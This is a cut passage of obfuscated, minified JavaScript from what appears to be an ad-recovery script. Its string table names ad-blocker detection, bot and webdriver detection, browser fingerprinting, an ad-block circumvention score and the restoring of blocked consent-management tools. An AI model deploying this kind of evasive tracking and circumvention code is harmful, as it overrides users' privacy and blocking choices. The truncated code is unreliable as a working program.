blocked","slimerjs","container","getGPPData","ac-","scrollX","sourceMap","Spaces","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Brian Paul","sendXHR","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Number","/widgets.html","lookupOffset","WebGLRenderingContext.getParameter is not a function","localStorage","child|young|old","align-items","decodeURIComponent","recovery_inventory_insert","hasOwnProperty","<percentage>","<'caret-color'>||<'caret-shape'>","scaleZ( [<number>|<percentage>] )","__tcfloaded_cache","supports(","Expect `","<page-margin-box-type> '{' <declaration-list> '}'","none|element|auto","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","collect","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","parseFromString","url-not-equal","explicit","loader","<percentage>|<length>|<number>","isArray","left|right|none|inline-start|inline-end","Terminate - IVT blocked","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","emit","widthEval","/negotiate/script-set-value","html","includes","exp( <calc-sum> )","<repeat-style>#","unshift","auto|<time>","<alpha-value>","dXl5aw==","Unknown node type:","selenium-evaluate","<color-stop-length>|<color-stop-angle>","permissions","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","parseValue","decorator","addModule","read-only|read-write|read-write-plaintext-only","[<'animation-range-start'> <'animation-range-end'>?]#","element display none important","v4ac1eiZr0","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","[recoverTcfCMP] ","gpt_loaded_time","[full-width|proportional-width]","css","block|inline|x|y","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","computed","#adshield","rcap","Terminate - not active","false|true","splice",".end","getWrapper","atan( <calc-sum> )","static|relative|absolute|sticky|fixed|-webkit-sticky","okNetworkStatusCodes","<blend-mode>|plus-lighter","setSourceContent","cqw","_file","skewY( [<angle>|<zero>] )","not","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","title","xyz|xyz-d50|xyz-d65","https://c.html-load.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","height-equal-or-greater-than",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"RegExp","start|center|end|baseline|stretch",", scrollX: ","[restore-rejections] restoreDeferredRejections__nonadblock","<'min-height'>","sourceContentFor","false","<'position-try-order'>? <'position-try-fallbacks'>","block|inline|run-in","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[stretch|repeat|round|space]{1,2}","server","Failed to decode protect-id: id is empty","<unknown>","allowRunInIframe","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","marker-mid","appVersion","Condition is expected","<ident>|<function-token> <any-value> )","content_area","core-ads","read-only|read-write|write-only","Expect a keyword","[<geometry-box>|no-clip]#","renderer","general-enclosed","/ivt/detect","<symbol> <symbol>?","ZGdnbg==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","balance","combo","<number [0,1]>","HTMLIFrameElement","recoverCMP","height-equal-or-less-than","element","frameborder","fields","stylesheet","beforeHtml","Equal sign is expected","errArgs","createElement"," is blocked.","_Selenium_IDE_Recorder","' not supported","<bg-size>#","none|left|right|both|inline-start|inline-end","<calc-product> [['+'|'-'] <calc-product>]*","inventoryId","cache_adblock_circumvent_score","addAtrule_","[<container-name>]? <container-condition>","buildID","closest-side|closest-corner|farthest-side|farthest-corner|sides","driver","protect","slice|clone","installedModules","ins","Timed out waiting for consent readiness","__webdriver_script_function","Element_removeAttribute","toStringTag","[none|<dashed-ident>]#","solid|double|dotted|dashed|wavy","parseContext","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","DisallowEmpty",'<meta name="color-scheme" content="',"Profile is null or undefined","throw","normal|[<string> <number>]#","[contextual|no-contextual]","<absolute-size>|<relative-size>|<length-percentage>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","number","parseSourceMapInput","ad-unit","http:"," node type","gpt-andbeyond","insertBefore","Analytics.event(",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"function-token","checkAtruleName","<line-style>{1,4}","sdk"," | ","navigator.productSub is undefined","beforeunload","Failed to get key from: ","_last","__fxdriver_unwrapped","isLoaded","bnh6bg==","flags","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","Destroying interstitial slots : ","<'column-width'>||<'column-count'>","Matching for a tree with var() is not supported","import","bmxvYw==","<'margin-inline-end'>","mismatchLength","Failed to detect bot: botd timeout","cqmin","Node","querySelectorAll","_names","<header","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","cmVzZXJ2ZWQySW5wdXQ=","auto|<length>|<percentage>","isAbsolute","<color>&&<color-stop-angle>?","separate|collapse|auto","<ns-prefix>? <ident-token>","output","is_acceptable_ads_blocked","nearest|up|down|to-zero","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","stack","gpt-adapex","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","readystatechange","pos","` is missed","slotRenderEnded","ACK_VISIBLE","<single-animation-play-state>#","monitoring","logicieleducatif.fr","<declaration>","chained|none","addMapping","'>'|'+'|'~'|['|' '|']","lvb","__esModule","ZndiaA==","skipSC","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","hypot( <calc-sum># )","callPhantom","port1","adblock_circumvent_score","as_domain","mimeTypesConsistent","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","i|s","fromCharCode","internet_explorer","none|all|[digits <integer>?]","width-less-than","none|<custom-ident>+",".workers.dev","lvh","setHTMLUnsafe","Comma","normal|small-caps","none|<track-list>|<auto-track-list>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","getItem","as_debug","most-width|most-height|most-block-size|most-inline-size","<length>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","] by [","Window_requestIdleCallback","display","send","lastIndexOf","scroll|fixed|local","[discretionary-ligatures|no-discretionary-ligatures]","[AdBlockDetector] Cosmetic adblock detected","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","svh","webdriver","/report","isChannelConnected","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","x: ","marker-end","var( <custom-property-name> , <declaration-value>? )","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2",'"<", ">", "=" or ")"',"adlib","nightmarejs","[recoverTcfCMP] start","light|dark|<integer [0,∞]>","sticky","[object Intl]","lastUrl",", height: ","navigator.webdriver is undefined","!term","positionRule","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","[recovery] __tcfapi tcString is empty in GDPR region. value: ","root","none|always|column|page|spread","region","/cgi-bin/PelicanC.dll","nullable","getConfig","window.top._df.t","[AdBlockDetector] page unloaded while checking request block. ","pubstack","center|start|end|self-start|self-end|flex-start|flex-end","<'align-items'> <'justify-items'>?","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<time>|none|x-weak|weak|medium|strong|x-strong","consumeUntilSemicolonIncluded","inset?&&<length>{2,4}&&<color>?","<visual-box>||<length [0,∞]>","jump-start|jump-end|jump-none|jump-both|start|end","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","mediaType","window.as_location","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","gpt","Selector","descriptors","eWJmcQ==","Token","ariaLabel","removeItem","selector( <complex-selector> )","sendBeacon","decodeUrl","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","fxios/","atrule","terms","none|circle|disc|square","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","initInventoryFrame","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","layer","none|[weight||style||small-caps||position]","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","geniee","reportToSentry","enums","srcdoc","mod( <calc-sum> , <calc-sum> )","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","r script executed more than once","HTMLStyleElement","<'margin-inline-start'>","<image>","createContextualFragment","Destroying blocked slots : ","x-frame-height","checkPropertyName","iterateNext","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","matrix( <number>#{6} )","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","webkit","minutemedia","Too many hex digits","state","entries","6470WhRqYQ","gpt-tdn","isTcStringResolved","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","ar-v1","className","useractioncomplete","[recoverTcfCMP] __tcfapi rescue","set","as_country","event","getLastListNode","auto|normal|none","_WEBDRIVER_ELEM_CACHE","flow|flow-root|table|flex|grid|ruby","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","none|in-flow|all","add|subtract|intersect|exclude","auto|balance|stable|pretty","isEncodedId","is_admiral_active","sourcesContent","defineOutOfPageSlot","urlFilter","addEventListener","adapi.inlcorp.com","normal|strong|moderate|none|reduced",'":", ',"replaceSync","prependData","auto|stable&&both-edges?","delete","anonymous","__phantomas","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","content-box|border-box|fill-box|stroke-box|view-box","lvmax","<ident>","StyleSheet","job","xhr_defer","/filter-fingerprint","from","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","admiral","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Raw","Number of function is expected","TopLevelCss","<'border-style'>","self","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","https://img-load.com","Url or Function is expected","normal|<string>","tan( <calc-sum> )","none|text|all|-moz-none","recover_cmp_active","<mask-layer>#","Combinator","window.top.confiant.services().onASTAdLoad","Invalid protect url prefix: ","gpt_requested_time","as_version","$1   ","iframe","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","intervalId","[csstree-match] BREAK after 15000 iterations","<xyz-space> [<number>|<percentage>|none]{3}","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'flex-basis'>","<font-weight-absolute>{1,2}","Enum","sources",'meta[http-equiv="Content-Security-Policy"]',"fXFCPHpgUFpbWUg6MHNqdmFPcA==","initMain","auto|all|none","eventSampleRatio","rng","Css","<'top'>","coupang-dynamic","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","isBrave","Brackets","true","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","exec","auto|none|text|all","MessageEvent","<time>#","none|zoom","getUserIds","reserved2Input","walk","flatMap","key","<time>|<percentage>","WebKitMediaKeys","<'border-width'>||<'border-style'>||<color>","Unknown node type: ","NmFreWhvcjgwbTM3c2xmdzF2eHA=","catch","<'container-name'> [/ <'container-type'>]?","` should contain a prelude","should_apply_gdpr","text-ad-links","pub_300x250m","cmVzZXJ2ZWQx","lastScrollY","updateCursors","khz","blocking_ads","configurable","auto|<'border-style'>","getLocation","javascript:","cmd","[( <scope-start> )]? [to ( <scope-end> )]?","isFailed","getName","Hex digit is expected","level","blockIVT","findAllFragments","default","step-start|step-end|steps( <integer> [, <step-position>]? )","as_apply_gdpr","<'margin-top'>","start|center|space-between|space-around","Bad syntax","__marker"," not an object","adpushup","event_sample_ratio","grad","createAuctionNonce","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","result","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","isSamsungBrowser","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","stringify","pageview","findWsEnd","apply","reserved1","insertAfter","referrer","JSON","insertRules","documentElementKeys","sourceMapURL could not be parsed","cnlwYQ==","concat","no-limit|<integer>","img_dggnaogcyx5g7dge2a9x2g7yda9d","pbjs","w = window.parent.parent;","<display-outside>?&&[flow|flow-root]?&&list-item","span","\n--","https://css-load.com","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","success","Must be between 0 and 63: ","copyScriptElement","start|end|left|right|center|justify|match-parent",'" is a required argument.',"hash","compareByGeneratedPositionsInflated","Counter","window","<predefined-rgb> [<number>|<percentage>|none]{3}","HTMLVideoElement","language","cqh","_serializeMappings","return","remove",": [left|right|first|blank]","<length>|auto","limit_memory_filter","//# sourceURL=rtb_adm.js","none|<filter-function-list>|<-ms-filter-function-list>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-nextmillenium","fminer","_mappings","text_ad","recovery_loaded_time","bhg.com","side_ad","head","center|start|end|flex-start|flex-end","Failed to get encoded-id version: encoded-id is empty","viewport","appendData","inherit","device-cmyk( <number>#{4} )","<image>|none","[<line-names>? <track-size>]+ <line-names>?","Identifier is expected but function found","nthChildOf","EventTarget","slotRequested","Unknown node type `","botd timeout","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","as_inventories","<'row-gap'> <'column-gap'>?","__lastWatirPrompt","disableNativeAds","webkitSpeechGrammar","startColumn","RunPerfTest","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Terminate - bot detected","appendChild","<html><head><script>","circle|ellipse","<grid-line> [/ <grid-line>]?","UnicodeRange","name","ratio","content-box|padding-box|border-box|fill-box|stroke-box|view-box","invalid protect-id length: ","getElementById","Dimension","banner_ad","lastChanged","listenerId","as-empty-bidder","RENDERER","previousSibling","__selenium_unwrapped","__isPrebidOnly","Field `","rch","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","consumeUntilLeftCurlyBracketOrSemicolon","children","<url>","opr","IFrame","__webdriver_unwrapped","direction","svmin","canvas","a2Zwdg==","isTcfRequired","hostname","enjgioijew","<bg-position>#","gpt-interworks","mimeTypes","rem( <calc-sum> , <calc-sum> )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<combinator>? <complex-real-selector>","sign( <calc-sum> )","OWptYW53eXF4MHM1NHp1dG82aA==","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","prototype","__uspapiLocator","<'margin-right'>","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","sequentum","viewport_document","keys","paint( <ident> , <declaration-value>? )","<'opacity'>","isUnregistered","didomiConfig","<mf-name>","Inventory(","Bad syntax reference: ","_version","index","userAgent","rad","leader( <leader-type> )","text/javascript","[jis78|jis83|jis90|jis04|simplified|traditional]","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","/pagead/drt/ui","auto|never|always|<absolute-size>|<length>",'"inventories"',"headless_chrome","AtruleDescriptor","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","gpt-adpushup","mismatchOffset","</head><body></body></html>","href","auto|start|end|left|right|center|justify","<angle>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","scale( [<number>|<percentage>]#{1,2} )","url( <string> <url-modifier>* )|<url-token>","requestIdleCallback","[<layer-name>#|<layer-name>?]","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","generatedLine","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<'margin-bottom'>","ADS_FRAME","sepia( <number-percentage> )","auto|bullets|numbers|words|spell-out|<counter-style-name>","margin: 0; padding: 0;","analytics","toArray","windowExternal","<'border-bottom-right-radius'>","label","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","runAdAuction","fonts.googleapis.com","aW5wdXQ=","<box>#","callback","is_ads_blocked","[<length-percentage>|top|center|bottom]#","mezzomedia","<track-size>+","[[<integer>|infinite]{2}]#|auto","errorTrace","<angle>|<percentage>","use","originalAds","after","$cdc_asdjflasutopfhvcZLmcfl_","firstChild","hue-rotate( <angle> )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","auto|avoid|avoid-page|avoid-column|avoid-region","frameScript","langenscheidt.com","purpose1 consent timeout","syntax","/didomi_cmp.js","auto|none|antialiased|subpixel-antialiased","<-ms-filter-function>+","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","scope","Element_classList","ensureInit","isEncodedUrl","[<page-selector>#]?","isInIframe","createSingleNodeList","gamezop.com","Parentheses","CDC-token","'))","ivt","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","getNode","Vertical line is expected","dmtkcw==","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","setTargeting","defineSlot","all","Terminate - profile not found"," cmp inserted","constructor","layer(","__as_ready_resolve","cache_isbot","writeln","MSG_SYN_URG","Element_setAttribute","heightEval","none|[<number>|<percentage>]{1,3}","_sourcesContents","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","navigator.connection.rtt is undefined","<ray()>|<url>|<basic-shape>","match","String_replace","getWindowId","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","opacity","isActive","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<length-percentage>|min-content|max-content|auto","visibility:","<custom-ident>","parent_before","as_last_moved","none|<image>|<mask-source>","article","createList","auto|<svg-length>","connection","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","prevUntil","<forgiving-selector-list>","(prefers-color-scheme: light)","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","auto|<color>","boolean","N/A","mustIncludeStrings","always|auto|avoid","getPropertyValue","iterator","column","teads","<outline-radius>","Terminate - not registered in db","querySelector","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==",", Expires in: ","[AdBlockDetector] Snippet adblock detected","lastChild","window.Notification is undefined","Element_id","Function.prototype.bind is undefined","__gpp not found within timeout","getType","notificationPermissions","SelectorList","rem","<html><head></head><body></body></html>","substringToPos",".gamezop.com","matchDeclaration","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","em5iZw==","as_didomi_cmp_id","as_selected","ADNXSMediation","parentElement","dable-tdn","as_key","MessageEvent_data","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","Node_insertBefore","isDelim","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","isElementDisplayNone","longestMatch","cp.edl.co.kr","CanvasCaptureMediaStream","country","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","clamp( <calc-sum>#{3} )","navigator.permissions.query is not a function","addConnectionHandler","<'left'>","Terminate - not allowed running in iframe","width","Multiplier","active","null","previousElementSibling","stopImmediatePropagation","generate","rel","scroll-position|contents|<custom-ident>","consumeFunctionName","nonzero|evenodd","frameElement","reverse","__gpp","isVisibleIframe","Unsupported version: ","<'margin-block-end'>","bad-string-token","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","visible|hidden|collapse","startLine","requestBids","__$webdriverAsyncExecutor","copy","<compound-selector>#","No element indexed by ","cachedAt","none|<string>+","https://","[diagonal-fractions|stacked-fractions]","Scope","source","as_console","mozInnerScreenX","getComputedStyle","element-invisible-selector","auto|<string>","tokenBefore","botd","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Module","is_brave","rawMessage","isCmpBlockedFinally","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","SupportsDeclaration","AnPlusB","src","isGecko","none|auto|<percentage>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","auto-add|add( <integer> )|<integer>","Hex digit or question mark is expected","getProperty","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","matchType","[AdBlockDetector] acceptable ads check target ","this.href='https://paid.outbrain.com/network/redir","pop","[from-image||<resolution>]&&snap?","matchMedia","Invalid mapping: ","!(function(){","[proportional-nums|tabular-nums]","drag|no-drag","navigator.permissions is undefined","uBlock Origin","ar-yahoo-v1","setInterval","originalUrl","Too many question marks","Position rule '","Intl","text-ads","path","property","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Expected ","Node_appendChild"," undefined","innerHeight","unknown"];return(a1Q=function(){return t})()}function a1v(t,e){const n=a1Q();return(a1v=function(t,e){return n[t-=326]})(t,e)}(function(t,e){const n=a1v,r=a1Q();for(;;)try{if(128482==parseInt(n(3174))/1*(parseInt(n(1056))/2)+parseInt(n(713))/3+-parseInt(n(2021))/4+-parseInt(n(1949))/5*(parseInt(n(554))/6)+parseInt(n(416))/7*(parseInt(n(1756))/8)+parseInt(n(1306))/9*(-parseInt(n(2400))/10)+parseInt(n(629))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Pz=a1v;var Q={9141:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>a});let i="",o=r(853);try{var s;i=null!==(s=document[r(1865)][r(1776)](r(707)))&&void 0!==s?s:r(2938);const t=document[r(1865)][r(1776)](r(1830))||document[r(1865)][r(1776)](r(2904));t&&(o=new URL(t,window[r(1770)][r(2696)])[r(3171)])}catch(t){}const a={version:r(1311),sdkVersion:i,endpoint:o,env:r(1933),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2665)][r(2621)],insertBefore:Node[r(2665)][r(2212)]};function o(t,e){const n=r;e[n(1453)]?i[n(2212)][n(3325)](e[n(2838)],t,e[n(1453)]):i[n(2621)][n(3325)](e[n(594)],t)}function s(t){const e=r;i[e(2621)][e(3325)](document[e(2596)],t)}function a(t){const e=r,n=document[e(2172)](t[e(452)]);for(const r of t[e(934)]())n[e(1918)](r,t[e(1776)](r));return n[e(675)]=t[e(675)],n}function c(){const t=r;try{if(null!=window[t(1563)][t(3154)]&&t(2485)===window[t(1563)][t(3154)][t(2485)][t(2626)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1551),p=r(2180);let g=0;function b(){const t=r;return![t(3087),t(2594)][t(509)]((e=>location[t(2654)][t(812)](e)))&&!window[t(2444)]}function w(){const t=r;return o.A[t(674)](p)||g[t(1380)]()}async function v(t){const e=r;return e(2487)===o.A[e(674)](e(3408),!1)||!(!(window[e(1770)][e(2003)]+window[e(1770)][e(2572)])[e(2077)](e(2889))&&e(2487)!==o.A[e(674)](e(2889),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1744)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2408)](p,g[n(1380)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2408)](p,g[e(1380)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2487)===o.A[e(674)](e(3408),!1)||(void 0!==f?f:b()&&![e(3105),e(2594)][e(509)]((t=>location[e(2654)][e(812)](t)))&&e(2487)===o.A[e(674)](m)?(k(t)[e(1744)]((t=>{const 